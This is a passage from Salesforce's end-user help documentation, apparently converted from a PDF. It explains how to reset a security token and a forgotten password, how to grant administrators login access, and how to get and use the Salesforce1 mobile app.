To assist you, your administrator or a customer support representative can log in to the application using your login. By default, your company's administrators can access your account without any action from you. If your organization requires users to grant login access to administrators, you can grant access for a specified duration. You can also grant access to representatives of support organizations.

#### <span id="page-86-0"></span>[Reset Your Forgotten Password](#page-88-0)

If you forgot your password, you can easily reset it using the forgot password link on the login page. All you need is your username.

### Reset Your Security Token

When you access Salesforce from an IP address that's outside your company's trusted IP range using a desktop client or the API, you need a security token to log in. A security token is a case-sensitive alphanumeric code that you append to your password or enter in a separate field in a client application.

Your security token isn't displayed in your settings or profile.

Some client applications provide a separate field for entering the security token. If the application doesn't have a separate field, add the security token to the end of your password. For example, if your password is mypassword and your security token is XXXXXXXXXX, enter

*mypasswordXXXXXXXXXX* in the Password field. Don't use the security token or add it to your password when you log in to Salesforce via a browser.

If your admin assigned you the "Two-Factor Authentication for API Logins" permission, use the code generated by an authenticator app, such as Salesforce Authenticator, for the security token value.

#### Get or Reset Your Token

A new security token is emailed to you when you reset your password. Or you can reset your token separately.

- **1.** From your personal settings, enter *Reset* in the Quick Find box, then select **Reset My Security Token**.
- **2.** Click **Reset Security Token**. The new security token is sent to the email address in your Salesforce personal settings.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Connect for Office not available in **Database.com**

Connect Offline available in: Salesforce Classic

Connect Offline available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### Update Your Token in Salesforce Outlook Edition

- **1.** In Outlook, go to **Tools** > **Salesforce Options**.
- **2.** In the password window, enter your password and security token, with the security token added to the end of your password. For example, *mypasswordXXXXXXXXXX*.
- **3.** To test that you correctly entered your password and token, click **Verify**.
- **4.** Click **OK**.

#### Update Your Token in Connect Offline, Connect for Office, and Data Loader

When you log in, add the security token value to the end of your password, such as *mypasswordXXXXXXXXXX.* 

Note: If you get an invalid password error when you log in, try logging in only with your password. You can get this error if you use your security token to log in from an IP address that's within a trusted IP range set by your admin.

#### SEE ALSO:

[Find Your Personal Settings in Salesforce Classic](#page-48-0) [Missing "Reset My Security Token" Troubleshooting](https://help.salesforce.com/HTViewSolution?id=000182450) [Changing Your Salesforce for Outlook Login Information](#page-1683-0) [Log Into Connect for Office](#page-4078-0) [Log in to Connect Offline](#page-1645-0)

### <span id="page-87-0"></span>Grant Login Access

To assist you, your administrator or a customer support representative can log in to the application using your login. By default, your company's administrators can access your account without any action from you. If your organization requires users to grant login access to administrators, you can grant access for a specified duration. You can also grant access to representatives of support organizations.

Watch a Demo:  $\odot$  [Letting Your Salesforce Administrator Access Your Account](http://salesforce.vidyard.com/watch/IFVrLW0spCrAlS3TBwT7Bg)

For security reasons, the maximum period for granting access is one year. During the time you granted access, administrators or support representatives can use your login and access your data to help you resolve problems.

- **1.** From your personal settings, enter *Login Access* in the Quick Find box, then select the option to grant login access.
- **2.** Set the access expiration date by choosing a value from the picklist.
- **3.** Click **Save**.

If an administrator, support representative, or publisher makes setup changes using your login, the setup audit trail lists the changes and the username. In some organizations, records of clicks made by an administrator logged in as you are also kept for auditing purposes.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Granting administrator access available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view setup audit trail history:

**•** "View Setup and Configuration"

Note: You can't grant access to certain support organizations if your administrator set up restrictions, or if a packaged application's license prevents it.

#### SEE ALSO:

[Get to Know Your Salesforce Admin](#page-49-0) [Personalize Your Salesforce Experience](#page-47-0)

### <span id="page-88-0"></span>Reset Your Forgotten Password

If you forgot your password, you can easily reset it using the forgot password link on the login page. All you need is your username.

- [Watch a Demo](http://salesforce.vidyard.com/watch/MxeeKTO3x5oMx4jNVWWX4w) (33 seconds)
- **1.** On the login page, click the forgot password link.
- **2.** Enter your username and click **Continue**. An email containing instructions to reset your password is sent to the address specified in your Salesforce personal settings.
- **3.** Within 24 hours, click the link provided in the email, answer your security question, and click **Continue**. (The link in the email can be used only once, and expires after 24 hours.)
- **4.** When prompted, enter a new password.

When you log in to Salesforce from a browser or application that we don't recognize, and your IP address is outside a trusted IP range, you're prompted to verify your identity.

SEE ALSO: [Verify Your Identity](#page-52-0) [Troubleshoot Login Issues](#page-85-0)

## Work on Mobile Devices

Salesforce provides several mobile apps to keep you connected and productive, no matter where you are.

#### [Salesforce Mobile Product Comparison](#page-89-0)

Salesforce1, SalesforceA, Salesforce Classic Mobile, and Salesforce Authenticator are available on different mobile devices and in different editions, with different support options.

#### [Salesforce1 Mobile App](#page-90-0)

The Salesforce1 mobile app is Salesforce on the go! This enterprise-class mobile experience gives you real-time access to the same information you see in the office, but organized for getting work done between customer meetings, while waiting for a flight, even when you're in line for coffee. The intuitive interface makes it easy to navigate and interact with data on a touchscreen, so you can review and update information with just a few taps. And Salesforce1 includes many of your org's customizations, so the app is tailored to your business needs.

#### [Salesforce Classic Mobile](#page-105-0)

The Salesforce Classic Mobile app provides mobile access to your Salesforce data from Android™ and iPhone® devices. You can view, create, edit, and delete records, keep track of your activities, view your dashboards, run simple reports, and log calls and emails. Your Salesforce admin must assign you a mobile license before you can use Salesforce Classic Mobile.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### [Salesforce Authenticator](#page-110-0)

Welcome to the all-new Salesforce Authenticator mobile app! Version 2 is a powerful and innovative two-factor authentication app for your mobile device. The app adds an extra layer of security to protect your Salesforce account and data. And we've designed it to be super easy to use. You get increased security and increased convenience—all in one beautiful app.

## <span id="page-89-0"></span>Salesforce Mobile Product Comparison

Salesforce1, SalesforceA, Salesforce Classic Mobile, and Salesforce Authenticator are available on different mobile devices and in different editions, with different support options.





SEE ALSO:

<span id="page-90-0"></span>[Requirements for the Salesforce1 Mobile App](#page-97-0) [Help Users From Anywhere With SalesforceA](#page-1094-0) [Salesforce Classic Mobile](#page-105-0) [Salesforce Editions](#page-12-0)

## Salesforce1 Mobile App

The Salesforce1 mobile app is Salesforce on the go! This enterprise-class mobile experience gives you real-time access to the same information you see in the office, but organized for getting work done between customer meetings, while waiting for a flight, even when you're in line for coffee. The intuitive interface makes it easy to navigate and interact with data on a touchscreen, so you can review and update information with just a few taps. And Salesforce1 includes many of your org's customizations, so the app is tailored to your business needs.

Note: Salesforce1 puts key data and features at your disposal, wherever you are. But there are business activities that are probably better done from your laptop or desktop. To see data or do actions that aren't available in Salesforce1, use Lightning Experience or Salesforce Classic instead.

#### [Get the Salesforce1 Mobile App](#page-91-0)

The way you access Salesforce1 depends on how you want to work: using an app installed on your device or using a mobile browser. It's possible that some of the Salesforce1 versions are disabled for your organization—ask your Salesforce administrator about your options.

#### [Salesforce1 Mobile App Features: What's Available in Each Version](#page-92-0)

Salesforce1 is available as a downloadable app on iOS and Android devices and as a mobile browser app in supported mobile browsers. In most cases, all of the Salesforce1 "flavors" include the same features. But there are some differences between the experiences, often related to differences in the mobile platforms on which Salesforce1 is supported.

#### EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com

#### [Requirements for the Salesforce1 Mobile App](#page-97-0)

Salesforce1 is available for most Salesforce editions and user license types. The app is supported on a variety of mobile platforms, with some minimum operating system and mobile browser requirements.

#### [What Data Is Available in the Salesforce1 Mobile App?](#page-99-0)

Salesforce1 uses your organization's Salesforce edition, your user license type, and your assigned user profile and permission sets to determine the data that's available to you. You see most of the objects, record types, fields, and page layouts that you do when working in the full Salesforce site. But not all Salesforce data is available in Salesforce1.

#### [Why Can't I Log in to the Salesforce1 Mobile App?](#page-101-0)

You're certain that you're using your correct Salesforce credentials but you can't log in to Salesforce1? There are several common reasons why you might be having trouble.

#### [Find Help in the Salesforce1 Mobile App](#page-101-1)

Salesforce1 includes a **Help** link that you can use to learn about the mobile app.

#### [Help Resources for the Salesforce1 Mobile App](#page-101-2)

These resources provide information about using the Salesforce1 mobile app, setting up your organization to use the app, and developing for the app.

#### [Locale and Language Support for the Salesforce1 App](#page-103-0)

Salesforce1 works with almost all Salesforce-supported locales and the fully supported and end-user languages. (The Salesforce Help includes a complete list of supported locales and languages.) Languages that are read right to left, including Arabic and Hebrew, aren't supported in this release.

#### [Salesforce1 Mobile App Accessibility Considerations](#page-103-1)

Salesforce1 is designed with accessibility in mind and delivers a fully-accessible mobile experience for all individuals, including users working with screen readers.

#### [Turn the Salesforce1 Mobile Browser App Off or On](#page-104-0)

When the Salesforce1 mobile browser app is enabled for your organization, you automatically redirect to this experience when you log in to Salesforce from a supported mobile browser. Using the full Salesforce site in a mobile browser isn't supported. But it is possible to turn off the mobile browser app if you need to access Salesforce Classic from your mobile device for awhile.

#### <span id="page-91-0"></span>SEE ALSO:

[Help Resources for the Salesforce1 Mobile App](#page-101-2)

### Get the Salesforce1 Mobile App

The way you access Salesforce1 depends on how you want to work: using an app installed on your device or using a mobile browser. It's possible that some of the Salesforce1 versions are disabled for your organization—ask your Salesforce administrator about your options.

#### **Install a Downloadable App**

The Salesforce1 downloadable apps are available for Android and iOS devices that meet minimum platform requirements. You can download and install Salesforce1 from Google Play or the App Store.

Once the app is installed, launch it from your home screen and log in to your Salesforce account. You may be prompted to create a security PIN. By default, you're connected to your production environment.

Note: If you're not able to log in, verify with your Salesforce admin that you're enabled to use the downloadable app.

#### **Access the Mobile Browser App**

#### EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com

The Salesforce1 mobile browser app runs in a mobile browser on Android, iOS, and Windows devices that meet minimum platform requirements. The mobile browser app is a great option if your organization prevents installing apps on your corporate-issued device.

If the mobile browser app is enabled for your organization, you're automatically redirected to Salesforce1 when you log in to Salesforce from a supported mobile browser. If Salesforce1 doesn't automatically start for you, make sure you didn't turn off the redirection to the mobile browser app and that you're using a supported browser.

(From most unsupported mobile browsers, you're redirected to Salesforce Classic instead. If you're using an iOS device, you can access the mobile browser from Google Chrome for iOS or when tapping a Salesforce link in Gmail for iOS, but working in either of these environments isn't supported by Salesforce.)

#### SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-97-0) [Why Can't I Log in to the Salesforce1 Mobile App?](#page-101-0) [Turn the Salesforce1 Mobile Browser App Off or On](#page-104-0)

### <span id="page-92-0"></span>Salesforce1 Mobile App Features: What's Available in Each Version

Salesforce1 is available as a downloadable app on iOS and Android devices and as a mobile browser app in supported mobile browsers. In most cases, all of the Salesforce1 "flavors" include the same features. But there are some differences between the experiences, often related to differences in the mobile platforms on which Salesforce1 is supported.









